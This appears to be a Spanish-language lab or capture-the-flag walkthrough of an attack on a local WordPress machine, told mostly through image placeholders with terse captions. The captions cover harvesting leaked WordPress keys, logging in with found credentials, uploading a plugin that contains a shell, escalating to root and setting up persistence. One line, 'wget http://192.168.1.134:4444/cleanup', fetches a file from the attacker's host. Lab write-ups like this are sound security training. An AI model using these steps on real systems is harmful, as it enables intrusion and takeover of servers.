












Llegamos a la pagina http://192.168.1.243/backup_wordpress/
tiene un logon



usuario validos admin y john






si pulsas en repait.php


si pulsas en el enlace, te da las clves maestras q usas wordpress para cifrar y autenticar sesiones de usuario y tokens de inicio de woerppress. Asi que vamos a descifrarlas


laves de autenticación y sales.- n el archivo wp-config.php, generadas aleatoriamente y se utilizan para mejorar la seguridad de WordPress en su autenticacion
Cifrar las cookies de autenticación de los usuarios.
- Asegurar que las sesiones no puedan ser falsificadas.
- Proteger los tokens de autenticación
john:enigma, con el entro y modifico la contraseña del admin y entro como admoin

--entre las opciones de la web hay una d e subir plugin personales del dispositivo local, por lo quu creo un plugin simulado valido para wordopress, añadiendole a una shellun comentario de encabezado y comprimiendolo en un .zip.




Se le de activate plugin






me permite copiar un archivo con permisos root

modificammos y sobreescribimos una shell









wget http://192.168.1.134:4444/cleanup

PERSISTENCIA


USR/BIN → LO SUBO




comprobacion

persitencia


